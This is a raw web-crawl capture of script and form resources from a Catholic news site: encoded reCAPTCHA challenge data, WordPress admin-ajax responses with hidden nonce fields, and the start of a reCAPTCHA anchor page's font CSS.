w5EBZU19w5hRw6dpKDxYw40swpbChMKwwrjCisO/JFfDuFPDn8ODwoh6wqxUwocYw7kkw7t3wpnDmMORQMKOQ8OEcWonwqPDjsK/w5PCuMKhwphew4fCu8OfcTs0HsKFIsOJM2QHwpDDssOxMcOPVgEKw6XCiUrCkUtCBcKAW25NwrTDk8KJw4TCnHR9wpBawqDDiCHDmhLCq8KdwqjCqy96S8KXwobCnSHCjTwKwrxiwrfDt8K/[base64]/CjGViIMKzw4TCuR7Cn1NXL17DqcOJWV3Do37Ch8OHWi0aPGfDuQLCu8K7UTTDm3HDh8O+TMObw7QYw5jDmsOUwpNcw5bDqgNlworCpCrChjHDlcO2w6UqXCTCrcKaw7HCjTfCssK9T8O/wpgNZsOsHnTCosKmwrnDnmDDpWZKwp9NElZ4RhI6wpk0wqfCtWl2I8Okw4xYfMOhw7fDk8OUw6fDgDx/[base64]/CsmPDpcOSwoPDiAPDunRAwpDCksK6esO1S03Dk8K+w4wjwp/Cpmgyc8KPPsKwwpJDw7MnwrdtGsK8T2QOwqPDucKhw7nCnknDqcK/woMnw64QWE8mwr43BGt0fsK8wrnDvA/[base64]/wpbDgMOvdsOcw67DgsKrw4vDj08uw7XCnATDmxbCoy1+wocjw4vDhMO/wqvDtsKBSMO5w6PDgcOJw6DDu1BSaRPCucKjScOUwo1eamBrw51FE0bDjsOJw6/CnMO8PVrCgh7DpnTClMOIwp8eCgXCh8ORw653w6XDjFwMNcKnw7M2PwLDilprwrDCscOnMcKJbcK9w7oGCcOMw7vDtsOcw5IydMKPw6LDtCpDSMKlwpDCmg3CmsKjcVdSYcO5DsK2w5UxLsKXwpghcWE9w40BwqwJw6TChSTDnMKZOHcFwpc/w74ewoo1w7dZfMKId8K6YMOiwoYiwpAfwpnDvW1awoptwrPCnDzCgh4nTAx8w69tMMKXwpDClMO/w5TDhsKAw7E1wqgww5R6w48Iw6TCtnbCpMKIEMKQb1tbVcKXw5VnScKidCFlY8OQMDPChRQRwphQUsK6c1/ClxHCgMKCA8OZw5HDvlTDng/[base64]/DsW5JDsKBwrrClUvCmw57w7EZwo7CmWvCvEHDg1zCvMONEMOZw4wSUsKlBgvDosOQw5nDoyspPMOMw5rDvnHCkmhhOMKBZGfDg8KZLjbCrDLDncKTEcO/w7ZsJCDCuRTChTN9w6bDuXfDssOYwoIgEDZxaiRkdAUpPsOEwog/e3XClMO7wpHCjMOdwrLDt2XDvsKYwrXDr8Ocw4NWSnLDpUMfw4XDucO6JcOOw57DkBjCqGYjw50jwoRMXMO/wq/Cu8OOVylNBSfChxBqwrfDmsKMw6ZgLVvDr1I8w7BYacOFwqbCtEEdw41wfsOQwrgEwoAMdS1Owq4xJxhFLx3Cj8Onw7w5w43CnHh4AcKoScOKwqVXLjvCmxw8w4BwOMOUwrBUEU7DicOEwrwFQ20GwrbCnU0uDn0BwptdUMKkU8O6H1Rga8OOCiPDhH/CgTg5MBV/a8OkwqHCm2NCwrsDAFN3w749RBzCuhvDicOeNQVwbcOSIcOEwpogwobDo8KyXXJbw6rCun5IwpIdIMOTXAIeS1UiU8OxwpjDqMOpwqDDicO9w6tCwrJkZiPDqsK1bUPCvjBhwoM4L8KLwrfDjMK1w7rCisKvw71zwr1cwqrCgsOEN8O8wqHDtVRvTW/[base64]/DkDFkw5VdUcKVOSt+McKaeMOvwrzCuynCoQt4GGvCl8K1O2RECwFiw43DgMO5EMORwpEJw4EMR1JTesKabMK+w6nDssKtacKSwr0ywoTDvCTDi8OTw5jDlHwMw6MXw4DDoMK0N0IKBcKGCsK5acO+wqd5w7I0KibDn24jU8KlwqQ2wp/DrBjCqA3DrETCt8OVwozCm8O1ZhcuYsONw7bDi8Oiw5HCocK0GGPCkkzDjMOyfcOfw4B8wr3ChsOgwqJYw6QMPW5Vw5nCncKNPsOuw6cbworDn2fDlA7CsMOjwrTCvsOze8KDw6M7wrbCssOcwqtvwp/[base64]/DvAPDlMK2wprDum1ww5PDlcKQGcKqH8OzdsKgwp3CgGbDm8Okw4Bww4Bxw4rCiSrCpCEUMcOow5/CncKSwo8PQsOow7vCrsK1DkjDnxPDunrDhmlTK1DDicOPwp53EkvDqW5YCHMlwotRw5XCp0x1dMOTw4d0YMKeUDsvw40tRsKOw74Mwp9+Bkh4FMO8wplJWXrDlMK/V8Kfw68EFsOAwrMOfmLDll3Cn0TDqwTDgmFfw6wvSsOQwpo/w4l1al3DjsOaCcKRw6XDvFnDjzZzw7DDtWXDuVHCpMOYw4jChBwrUELDnMOMwrt0wrV9F8KSN0HCs8KCwq3CsQINGlLDhMOmw7FWK1zCrMOswp5dw6rDgcKKW3x3Z8KHw4x9wpjDksO5DsKmw5DCkMKww4xscn9qwpzCsmzCosK+wqLCrcKPKMOLw6/Cng93wprCi1cawr/CsVQzw6shwpnDgGI2wrNkw6bCksOIJjfDpWrCjGvCigccw7DDvkjDuAbDiWnCvMKvw6XDv0Q9XcOuwr3Dow9iwobDiB3CpAnDksKUVcOYUk/CocKQw7LCsV/[base64]/DlhnCpGbDnsK6wqbDlMO/[base64]/[base64]/Cj8O3w5HCtVnDvsKLwpthw4jDlD50w6ZiJlvDpcKEwo3DsTEcV8OPbMKPIjZUIHLDj8K0w4TCr8KRwrVYwofDiMKJVyQHw7/ClULCs8OdwrwYDsO9woLDrMKgdiHCrcK+Y0rCrQN4wp/DlisLw6ttw4txwo4Iw6rCnMOTRsK+wrRJaiBhbsOOw4hdwpZOdSNzMw3DiWHCp2xzwp/DsDxtMFw+w5IcwojDs8OkIMKXw5PCosKXX8O6NcK5woIDw77CsmBbwoF6woJqEcONw53Cn8OlU2rCo8OPwqJmP8O9wrDCl8KeDMKDwqFkahDCl0QkwovCvjTDjsOkO8OFNEFmw4bCnGcTwoNmDMKEM1bDtcKJw4A/[base64]/DvkfDr8KbwrBWw6bDs8OAPMOQw79uw6/[base64]/Dh1FJPsObWsKELxh3ECHDtsKowoxcwoPDmUoGwq/DrAptE8KZZsKfdU7CmkbDk8KOP8KjwpnDoMO4AcKCbMKbbwI+w4NvwqLClQpRb8OiwoQ1wp/CgcK0LzLDk8Oswptjb1jCgyBbworDmlLDtsOQKsO9M8OvXcOEIhHDqU8tNcKsa8Olwp7Ckkh7HMO6wqF0NgfCo8OXwq7Do8OxCGNGwqjCk2nDkjM6w6wqw59LwpXCkBY+w4BZw7Fvw7LChMOXwophF1FyPkxxICHClzvCg8Okwpg4w5wPDMKbwo55RGMEw58Lwo/DusOzwrg1FVbDi8OtBMOdUsO/w5DCnsOpCkPDoCIsH8KmY8OJwpTCo3g3cngnHcONXsKgBsObw5towq3Dj8KcLyHClsKOwoRBw44Ow7XCkRwrw7QdQCA8w4bCr1wpJn40w77DmnRJZE/[base64]/CpsO4J8O8EsKhwrnDmMKBTzo3wrDCiQ9wwrFyFcKcSMKGwqnCnlHCicKsT8KUwqdlZyHDtcKbw5Zpw5BAw6bCl8OVS8OrZStJSsK8w6jCpcKhwq8ca8O3w5zClsKuGWNHcsKTw4wbwqUGc8OOw7w5w6JqdMOLw4U/wq1gKMOFwqcUw5LDsi7DkF/CucKsw7c0wrrDiiDDk1V+VsKZw7Bsw57CsMKfw7DCuEnDpcKkw7B9fDfCk8KZw7vCgHbDocO6wq/DoBTCtsKudsOeSGkqM0LDkzDCncKwWcKhFsK7Tk5TTwp+w6pDw6LCjcKkO8OsScKiw71neQBpwoxQBSDDiRt/U1nCphfCocKLwrvDh8OCw7VSBkjDvsOew6vDnD0CwrQUFcKcw5fDiBfClQNfZMO+w5oGMHIGLMOaD8K/[base64]/w7nCnkXDosKOUyvDlcOmwoTCpHAjwo3CocK/YMO5wr7Cp0lbdk/CjcOWw7zCm8KtZRpXR0kxNsOzw6vCpMKEw6zCtWzDkBPDhsKyw6PDs3ZpYcK8OMOLQFsMTcOFw7ZhwrlRECrDmsOmSGFNFMKew6PDgj5uwqpYDiBlTUHCsn/CrcKmw4jDq8OPFQrDgsKiwpHDr8KcCQN4AlbCs8KTT1rClQQXw6RSw61EDnDDtsObw5htOHVrLMO6w55bKMKSw4FRGWZ/Rw7DqlwwecOBw7ZEwoTCjCTCg8KZwpk6VMKiUGh/JlAnwobDscORXcOsw4TDgzhTFW3ChG8PwpFqwq7CkUpoazxRwqrCuyM+VXI4DsO5BsOYw5cjw77DgyrDpU5nw5rDqxYnw6bCqAAQM8O4wrNyw5TDmsOow6zCqcKQOcOWw6XDiz0rw59Vw5xIA8KAOMKwwp0rQsOvwow4woozbcOgw7QONB/DksO8wpEJwpgaY8K5B8OwwoTCkcO+aRtmfgPCsBnCuw7DucK9VsOPwrvCncO9OjUvHSnCkSQSTTojKcK0w7hrwocbSnMHK8ONwoAbVsO8wotsZcOkw594w4HCjiDDoT1TFcK6wqnCvcK+wpPDmsOjw7vCs8KZw5/ChcKcw7Rjw6BWJMONR8KFw4how4LCvDpXNBJOAMOSNBZzSMKcNS7Dizk9blILwo/CgsK9wqLCmsKcNcOjdMKlJiJGw5chwrjCplI6QcKyU0LDpUnCg8K0ClfCq8KQHcKLfQcaKMOEC8OqEnzDsD57w68bwrYBHsOKw4XCscOFwprCq8Opw7MJwqlCw7bCgWzCtcOiwp3DiD/CkcOiw5MifMKtCx/Ck8OLKMKbNcKIwrbCnz7CtcKwSMKtHRc3w7/CqsKBwpQeXcKIw4HCsw7Dj8KTHMKdw75QwqPDt8OXwpzConIEw5oMwovDnMO4FMOzw5/CosKgSsKBFyFmw6ppwpVdwrPDuDTCqMK4CwAQwqzDqcO9WWQ3w53Cl8Khw7wiwp/Dn8O2w4DDgSdscwvCpysdw6rDt8O8F2jDqMOLS8KrFMO3woXDjVVLwqzCnAgGN13Dj8OEcmJPRS5Cw41xw5NoB8OTe8Kmbn8GATnDj8KJeiQcwo4PwrZHHMOWD3gywpTCsj1Pw7jCnkpmwqrCpsKndgl6f1oSAy0qwoTDpsOOw6JHwq7DtVbDmsK+EMKdMU/Dt8KkYcOUwrrCmRnCo8O2TcKqaz7CoGPDscKtC3DCqXrDv8OKXsOoBwgcSgEULX/DlsOQw50uwohUBiNdw6HCqcOFw4DDjsKww73CjnIoBcOTZg/DqAtEwpzDgcOBVMOFwo/[base64]/DtTVCJMO0emFqR2PDvWx/wrrCghTCg8KUHgQZw4liLlEawoLCisOGKhfDj3EhCsONccKmUcKeM8OAwrlOwpfCljw7GmHDtGrDllrDhzlAVsO/w4d+X8KMDV4bwrnDn8KXAUBja8ORCMK5wqzCmXzCkxIJaWVXw4fDhhfDlUvCnntdKUZFw4XDoxLDjcOGw4p2w7RYXHdtw7YXO1hYLcOiw4I/w4k/[base64]/M8OWwqIPbsK1w5HCvQATGhorZcO4AcKyw44OKVLDrVw9GsOewrPDkFbDrDl8w5rDtAXCkcKfw4nDigoqTXlPNsOpwqATT8KvwozDrMOgwr/DoAA+w7hvd0BeFcOOw5nCm1MuOcKQw6PCl0JIP3rCtx5FR8K9IcKXTznDqsOKbMKywrwYwp/Dqx/DoCB9GiRtKijDq8ORH2nDnsK7DsK7cGRJH8KFw7UrbsK1w65Kw5/DgwXCi8K5UH7Cgj7DvUTCu8KKw5NwRcONw77CrMODD8OEw7/[base64]/K8KAwrPCuVPDuMKFLsO6w4DDnSrDp8ORw44gwoUWwqQyKsOedX/Dl8KWwqDCl8OJwqtHwqktIALDtXoaX8OSw4DCv3/DmsOwecOnNsOVw5dgw4bDmADDigthTsK1ccOeCFR6RsKyZ8KlwpMZK8OKfXzDlcKtw7DDu8KIWFbDo0FQVMKANAfDvcOMw4kZw7liPys+RsK4ecK6w6TCoMOHw5jCk8Omw6HCknnDrsKMw4NcG2LCv0/CvMKJI8OKw7PClVlIw7TDtg8LwqnCuAzDrQU4WMOtwpcjwrRZw5vDpMOyw5XComtBfj/[base64]/[base64]/w44QB8Kpw4JaVcKpScK6w5nDgMKewpPDtMKiw5VWbsKjwrE8LAp+wqnCrMO/FCRfeCM3wo4nwphsZcKGVsKTw71aE8KjwoMyw7Z7wqfCoEwKw6Z6w6UzPDA/[base64]/w5XDiCbCp8OWwonDo2wWfsOKwpVnwps+wqJWw6Ezwq55wqF2HHlNO8KOS8K2wr5ReMKJwoTDt8KWw4XDncK8O8KSBwbDusKmWnRYDcOfITLDj8KeP8OTHjtgVcOXB2ASw6TDpjoWT8Kjw6dyw7/CncKQwqDCtsK+w5nChTrChF/DicKGJi1FWi8nw4/[base64]/woXCkALCmsOyJlTDnMKdZ8OTEibDnmbDiBJnwq52wolCwr3ChDvDt8O9VCfClsOhIxDDuCHDtx4Bw4zCn1xjw4UJwrLDg0sJw4V9asKNWcKXwpjCjGYaw5vDksKYI8OgwqMuw6UgwozDuQAzYg7CoWzDq8Oww7/[base64]/DpsOxOzgUSibDuzbDisKfHnITUcKEVcObw7DDvcO+McKyw6gkJMKwwq1ZUcOnw7TDkQtWw7zDrMOYb8OAw6M+wqhew5nCs8OjYsK/[base64]/DkHctUV/Cl3/ClMKfHsOdA8K8woXDo8OawrtrdsOsw4RRJWjDrsKnNC/[base64]/w5M4IMKBwq/Cr8KMwqwlwo40MMOTdW5ewoUVK0jCksOefsOfw7nCqT0DQyLClxDDjsKbwoPCpsOJw7PCqyECw5bCkl3DjcO1w5gqworCl15UTsKJPsKiw4fCmcOxJBLCsWd1w6/CusOPwokBw4LDi2/DiMKvRxoiLwxeRh4UYsKVw4zCmk5NV8Ofw44JAMKUd23Cr8Oew57CrcO1wqtgPmQ4S1psXzBICMOlw4AKGgLCh8O5M8Otw6g1UlTDiCvCm1jCh8KBwoDDhUVPZF4Lw7dGKirDtSFmw4MKR8Ktw7XDuUnCusK5w4U7wr7Ds8KLesK3bWXDkcOhwpfDr8KyVMKUw5/Ch8Knw4dNwoZlwpBrwqvDjsOOw7oZwojDlcKzw5HCkgZyG8OoYMOxeHDDuEdVw4rCmFYAw4TDjzdPwrcYw7jCsSTDuER9EMKIwpp1KcOqKsOkEMOPwpgTw4HCrDrCq8OdDmQiEA3DrUTCtyp2wrptUMOUGmNeVMOzwrnCjGNewrlgwrLCrgdSw5TCq3MzUgXCksO/wq4RccO+wp3CoMOuwrdLK3vDpX0pQEITAsKhHENCTQfCq8OASCZ5YVYXwoXCrcOowrfCrcOrYFgRIMKVwrd9wrMzw7zDuMK+EgfDvRxUXcOiXT7ChcKNIATCv8OIIcKvw4Fzwp/DmQrDsVDCmQXCtX7CnGXDo8KzNjo9w4xxw54/D8KbbcK6OSJPFxHChwzDozzDpk3Dj3bDoMK4wplcwpnCocKsE1HDhTPClcKfOHTClV/DlMK0w7kCSMKYEFYhw5bCjn7DtxnDosKyUcOwwqjDpCY1QXjCgAHDrlDCtQEQVyHCncObwqEQw4XDocK2dU/CjyZCElrDjcK0wrbDrErCuMOxRAfCicOqL31Dw6lSw5fDmcKwV1/CosOFHj05f8KBEQ3DrhvDi8OMN0vCsC8eVsKfwq/CoMKHccOGw5nCnFsQwp9tw6pxMTXDlcOCcsKWw6xYYUU5KS1df8KaXX8eYjnDoSl0MTNmwrLCnwTCoMKnw7LDpcOkw5ErIhjClMKyw7wTSQfDmsKAbAdHw5MfclIYBMONw5jDncKxw7N2wqYzZyrCt05yJcOfwrFaRMOxw4oWwogsZcKUw7NwICsUwqZrdMKfwpd/wq/CicObABTCicKmfAkdwrcUw7lJAzPCjsOVanXDhjYQMBADYBAwwq1sYhjDjQnDu8KFFTEtJMKqPsOIwpV0XBTDqH7CrmAfwrcqH3TDscKIwqnDmgjCiMOne8K/wrAoEDwIBzHDtWBawqXDiMKJNRPDhMO4Og5UYMOFw6fDhMO/w4LCvCrDssKdKVbDnsKHw78XwqHCozbCncOODsOGw6shKUESwovChzBkcVvDoAQ8UDQUw7kbw4XDm8OBw40oPiAhFRY/w5TDoX3CtkA4BcOMPjbDu8KqTBrDqETDpcKiXkdhVcKjwoPDilgcwqvCqMOTKsKXw5zCpcOFwqBew4bDkMOxW2nCrRlawp3DjsKYwpBYf1/[base64]/[base64]/DjzpdwqvDrBvDqcO0YsOYWiwzAsK/[base64]/CnB1iVlvCjMKyeW3CmcK0w7zDn8OoTHfCncOvUCIBBVnDsDdew7PCnMOzY8OKYMOMw6jDtgHChUxmw6fDuMKUKTXDo3wSWxnCm1sMDmB0QGvCqmNxwoNAwocxKDhSw7YyKMK9WcKUIcO+wrDCq8KJwo/[base64]/DtRPDgsOtQMKTLCjDsmnDk8KvSMOkw5d4AsKEbcKwwoTCmMOuwpw5XcOiwp/DlT3ClsOtwo3Dh8OIGRcxFQzCiBHDm3ZQPsKWEg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zJVC55Mp5+SKNmC4fPfQmEy9YFTsDoBpbVHYDduluPo\\u003d\x22,1,0,null,1,1769366475669,0,0,[37,20,61],null,[227,156,241,255],\x22RC-JgmXyQc4OlYINg\x22,null,null,null,null,null,\x220dAFcWeA7gO2SCVMb2WbIqXlN3-VzI0ecNN947HMd4go78-HcEfgkTa1QVHQ4hA4YZ_BUGE3CLd3swTOp5vF3WfSs8iW0GbFoNwg\x22,1769449275702]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -320
content:
<input type="hidden" name="register-security" value="dfd1970dd5" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -573
content:
<input type="hidden" name="register-security" value="dfd1970dd5" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -595
content:
<input type="hidden" name="register-security" value="dfd1970dd5" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=wekc9fbk242y
body_size: 49309
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
